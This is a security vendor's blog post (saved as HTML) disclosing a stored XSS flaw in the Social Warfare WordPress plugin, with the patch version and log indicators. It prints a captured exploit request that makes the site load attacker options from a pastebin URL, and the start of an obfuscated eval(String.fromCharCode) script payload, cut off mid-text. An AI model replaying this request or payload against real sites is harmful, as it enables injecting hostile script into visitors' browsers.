

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sucuri.net/2019/03/zero-day-stored-xss-in-social-warfare.html
body_size: 19359
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="FgIKOUY7i6w7OPzEN8s2hG6DG5i7AdIOHzATFwa2t_Q" /><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://blog.sucuri.net/wp-content/cache/autoptimize/css/autoptimize_228efb4d77078db001ec694518dd3cb7.css" rel="stylesheet"><title>Zero-Day Stored XSS in Social Warfare</title><meta name="description" content="A vulnerability in the Social Warfare plugin allows bad actors to execute stored cross-site scripting attacks against vulnerable websites." /><link rel="canonical" href="https://blog.sucuri.net/2019/03/zero-day-stored-xss-in-social-warfare.html" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Zero-Day Stored XSS in Social Warfare" /><meta property="og:description" content="A vulnerability in the Social Warfare plugin allows bad actors to execute stored cross-site scripting attacks against vulnerable websites." /><meta property="og:url" content="https://blog.sucuri.net/2019/03/zero-day-stored-xss-in-social-warfare.html" /><meta property="og:site_name" content="Sucuri Blog" /><meta property="article:publisher" content="https://www.facebook.com/sucurisecurity" /><meta property="article:published_time" content="2019-03-21T22:26:12+00:00" /><meta property="article:modified_time" content="2023-03-15T19:11:37+00:00" /><meta property="og:image" content="https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog.jpg" /><meta property="og:image:width" content="745" /><meta property="og:image:height" content="350" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Marc-Alexandre Montpas" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@sucurisecurity" /><meta name="twitter:site" content="@sucurisecurity" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Marc-Alexandre Montpas" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Feed" href="https://blog.sucuri.net/feed" /><link rel="alternate" type="application/rss+xml" title="Sucuri Blog &raquo; Comments Feed" href="https://blog.sucuri.net/comments/feed" />  <script type="text/javascript" data-cfasync="false">var mi_version='7.10.0';var mi_track_user=true;var mi_no_track_reason='';var disableStr='ga-disable-UA-4077922-18';function __gaTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}
if(__gaTrackerIsOptedOut()){window[disableStr]=true;}
function __gaTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}
if(mi_track_user){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');__gaTracker('create','UA-4077922-18','auto');__gaTracker('set','forceSSL',true);__gaTracker('require','displayfeatures');__gaTracker('send','pageview');}else{console.log("");(function(){var noopfn=function(){return null;};var noopnullfn=function(){return null;};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=noopfn;var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){console.log('Not running function __gaTracker('+arguments[0]+" ....) because you are not being tracked. "+mi_no_track_reason);return;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=function(){return new Tracker();};__gaTracker.getByName=noopnullfn;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;window['__gaTracker']=__gaTracker;})();}</script>  <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.sucuri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <script id="monsterinsights-frontend-script-js-extra">var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.sucuri.net","hash_tracking":"false"};</script> <script src="https://blog.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://blog.sucuri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sucuri.net/wp-json/wp/v2/posts/23001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sucuri.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://blog.sucuri.net/?p=23001' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2019%2F03%2Fzero-day-stored-xss-in-social-warfare.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sucuri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sucuri.net%2F2019%2F03%2Fzero-day-stored-xss-in-social-warfare.html&#038;format=xml" />  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.sucuri.net\/2019\/03\/zero-day-stored-xss-in-social-warfare.html"},"url":"https:\/\/blog.sucuri.net\/2019\/03\/zero-day-stored-xss-in-social-warfare.html","headline":"Zero-Day Stored XSS in Social Warfare","datePublished":"2019-03-21T15:26:12-07:00","dateModified":"2023-03-15T12:11:37-07:00","publisher":{"@type":"Organization","@id":"https:\/\/blog.sucuri.net\/#organization","name":"Sucuri Security","logo":{"@type":"ImageObject","url":"https:\/\/blog.sucuri.net\/wp-content\/uploads\/2023\/04\/Sucuri_Blog_Header_Logo_342x60.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/blog.sucuri.net\/wp-content\/uploads\/2019\/03\/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog.jpg","width":745,"height":350},"articleSection":"Vulnerability Disclosure","keywords":"Balada Injector, Black Hat Tactics, Hacked Websites, XSS","description":"A zero-day vulnerability has just appeared in the WordPress plugin world, affecting over 70,000 sites using the Social Warfare plugin. The plugin is vulnerable to a Stored XSS (Cross-Site Scripting) vulnerability and has been removed from the plugin repository. Attacks can be conducted by any users visiting the site.","author":{"@type":"Person","name":"Marc-Alexandre Montpas","url":"https:\/\/blog.sucuri.net\/author\/marc","description":"Marc-Alexandre Montpas is Sucuri’s Senior Security Analyst who joined the company in 2014. Marc’s main responsibilities include reversing security patches and scavenging vulnerabilities, old and new. His professional experience covers eight years of finding bugs in open-source software. When Marc isn’t breaking things, you might find him participating in a hacking CTF competition. Connect with him on Twitter.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ada0c505481e16d55ccf5116a8104f404eea5caf23e285ca1ffce561aaebf449?s=96&d=mm&r=g","height":96,"width":96}}}</script>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://blog.sucuri.net","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://blog.sucuri.net/2019/03/zero-day-stored-xss-in-social-warfare.html","name":"Zero-Day Stored XSS in Social Warfare","image":"https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog.jpg"}}]}</script> <link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://blog.sucuri.net/wp-content/uploads/2022/04/cropped-Sucuri_FavIcon_512x512-1-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-23001 single-format-standard wp-embed-responsive wp-theme-expertly cs-page-layout-right sidebar-enabled sidebar-right headings-medium navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-last post-sidebar-disabled block-align-enabled"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LV26K5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header cs-bg-dark"><nav class="navbar navbar-offcanvas"> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a> <button type="button" class="toggle-offcanvas button-round"> <i class="cs-icon cs-icon-x"></i> </button></nav></div><aside class="offcanvas-sidebar"><div class="offcanvas-inner"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-31185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li id="menu-item-31186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li id="menu-item-31188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li id="menu-item-31189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li id="menu-item-31190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li id="menu-item-31191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li id="menu-item-31192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li id="menu-item-31193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li id="menu-item-31194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li id="menu-item-31195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li id="menu-item-31196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li id="menu-item-31197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li id="menu-item-31200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li id="menu-item-31201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li id="menu-item-31202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li id="menu-item-31203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li id="menu-item-31204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li id="menu-item-31205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li id="menu-item-31206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li id="menu-item-31207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li id="menu-item-31208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li id="menu-item-31209" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li id="menu-item-31210" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul></div></div></div></aside></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header"><nav class="navbar navbar-primary cs-bg-dark"><div class="navbar-wrap"><div class="navbar-container"><div class="navbar-content"> <button type="button" class="toggle-offcanvas"> <i class="cs-icon cs-icon-menu"></i> </button> <a class="navbar-brand" href="https://blog.sucuri.net/" rel="home"> <img src="https://blog.sucuri.net/wp-content/uploads/2023/04/Sucuri_Blog_Header_Logo_342x60.png"  alt="Sucuri Blog" > </a><ul id="menu-main-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31185"><a href="#">Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31186"><a href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31188"><a href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31189"><a href="https://sucuri.net/custom/agency/">Multi-Site plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31190"><a href="https://sucuri.net/custom/enterprise/">Custom &#038; Enterprise Plans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31191"><a href="https://sucuri.net/partners/">Partnerships</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31192"><a href="#">Features</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31193"><a href="https://sucuri.net/malware-detection-scanning/">Detection </br> <small>Website Monitoring &#038; Alerts</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31194"><a href="https://sucuri.net/website-hack-protection/">Protection </br> <small>Future Website Hacks</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31195"><a href="https://sucuri.net/website-performance/">Performance </br> <small>Speed Up Your Website </small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31196"><a href="https://sucuri.net/website-malware-removal/">Response </br> <small>Help For Hacked Websites</small></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31197"><a href="https://sucuri.net/website-backups/">Backups </br> <small>Disaster Recovery Plan</small></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31200"><a href="#">Resources</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31201"><a href="https://sucuri.net/guides/">Guides</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31202"><a href="https://sucuri.net/webinars/">Webinars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31203"><a href="https://sucuri.net/infographics/">Infographics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31204"><a href="/">Blog</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31205"><a href="https://sitecheck.sucuri.net/">SiteCheck</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31206"><a href="https://sucuri.net/reports/">Reports</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31207"><a href="https://sucuri.net/email-courses/">Email Courses</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31208"><a href="https://sucuri.net/website-security-platform/signup">Pricing</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31209"><a href="https://sucuri.net/website-security-platform/help-now/">Immediate Help</a></li><li class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-31210"><a href="https://sucuri.net/website-security-platform/signup/">Login</a></li></ul> <button type="button" class="toggle-search"> <i class="cs-icon cs-icon-search"></i> </button><div class="float-right-next"><div class="nav-bar ua-lg"><ul class="nav"><li> <a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a></li></ul></div><div class="nav-bar plt"><div class="login"> <a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a> <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M16 17.667C18.7614 17.667 21 15.4284 21 12.667C21 9.90557 18.7614 7.66699 16 7.66699C13.2386 7.66699 11 9.90557 11 12.667C11 15.4284 13.2386 17.667 16 17.667Z" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M24.3333 24.3332C24.3333 20.6498 20.6016 17.6665 16 17.6665C11.3983 17.6665 7.66663 20.6498 7.66663 24.3332" stroke="white" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> <path d="M26 1H6C3.23858 1 1 3.23858 1 6V26C1 28.7614 3.23858 31 6 31H26C28.7614 31 31 28.7614 31 26V6C31 3.23858 28.7614 1 26 1Z" stroke="#38B299" stroke-opacity="0.88" stroke-linecap="round" stroke-linejoin="round"/> </svg><div class="login-drop-down inner-nav-bar"> <i class="pointer"></i><div class="login-container"> <a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a><div class="sign-up"><p>New Customer?</p> <a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a></div><ul><li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li><li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li><li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li></ul></div></div></div></div></div></div></div></div><div class="site-search" id="search"><div class="cs-container"><form role="search" method="get" class="search-form" action="https://blog.sucuri.net/"> <label class="sr-only">Search for:</label><div class="cs-input-group"> <input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Search the blog" required> <button type="submit" class="search-submit">Search</button></div></form></div></div></nav></header><div class="site-content"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-23001" class="entry post-23001 post type-post status-publish format-standard has-post-thumbnail category-vulnerability-disclosure category-wordpress-security tag-balada-injector tag-black-hat-tactics tag-hacked-websites tag-xss"><header class="entry-header entry-single-header "><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div><h1 class="entry-title">Zero-Day Stored XSS in Social Warfare</h1><div class="post-header"><div class="post-header-container"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/marc" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/ada0c505481e16d55ccf5116a8104f404eea5caf23e285ca1ffce561aaebf449?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ada0c505481e16d55ccf5116a8104f404eea5caf23e285ca1ffce561aaebf449?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/> </a></div><div class="author-details"><div class="author-wrap"><div class="author"> <span class="fn"> <a href="https://blog.sucuri.net/author/marc" rel="author"> Marc-Alexandre Montpas </a> </span></div></div><ul class="post-meta"><li>March 21, 2019</li></ul></div></div></div></header><div class="post-media"><figure > <img width="745" height="350" src="https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog.jpg" class="pk-lazyload-disabled wp-post-image" alt="Stored XSS in MyBB" decoding="async" fetchpriority="high" srcset="https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2019/03/03132019-insufficient-privilege-validation-in-siteground-optimizer-and-caldera-forms-pro_blog-585x275.jpg 585w" sizes="(max-width: 745px) 100vw, 745px" /></figure></div><div class="entry-container"><div class="entry-content-wrap"><div class="entry-content"><div class="vuln-info clearfix"><p><strong>Exploitation Level: </strong>Easy / Remote</p><p><strong>DREAD Score: </strong>7.2</p><p><strong>Vulnerability: </strong>Stored XSS</p><p><strong>Patched Version: </strong>3.5.3</p></div><p>A zero-day vulnerability has just appeared in the WordPress plugin world, affecting over 70,000 sites using the <a href="https://wordpress.org/plugins/social-warfare/">Social Warfare</a> plugin.</p><p>The plugin is vulnerable to a Stored XSS (Cross-Site Scripting) vulnerability and has been removed from the plugin repository. Attacks can be conducted by any users visiting the site.</p><p>A patch has been released and users are advised to update to <strong>version 3.5.3</strong> as soon as possible.</p><h2>What Is It All About?</h2><p>The vulnerable code is contained within some of the plugins debugging features. These features aren’t directly used anywhere and rely on various <b>$_GET</b> parameters to be executed, which makes it easy to see if your site was attacked using this vulnerability.</p><p>A fully working PoC is available in the wild and we expect the number of exploit attempts to grow in size in the coming days.</p><h3>Indicators of Compromise:</h3><p>You can look for requests pointing to <b>any PHP file /wp-admin/</b> with the following parameters in your access logs:</p><ul><li><b>swp_debug</b></li><li><strong>swp_url</strong></li></ul><h2>Exploits in the wild</h2><p>We are seeing a lot of exploit attempts in the wild from more than a hundred different IPs.</p><pre style="white-space: pre-wrap;">202.254.236.49 - - [21/Mar/2019:16:52:14 -0400] "GET /wp-admin/admin-post.php?swp_debug=load_options&amp;swp_url=https://pastebin.com/raw/0yJzqbYf HTTP/1.1" 403 2669 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0"</pre><p><i>Sample Exploitation Attempt</i></p><p>The attackers are injecting rogue javascript scripts by loading the following url <a href="https://pastebin.com/raw/0yJzqbYf">https://pastebin.com/raw/0yJzqbYf</a>, which contains this malicious payload:</p><pre style="white-space: pre-wrap;">'twitter_id' =&gt; '"&gt;&lt;script language=javascript&gt;<b>eval(String .fromCharCode</b>(118, 97, 114, 32, 108, 108, 116, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 101, 116, 102, 111, 114, 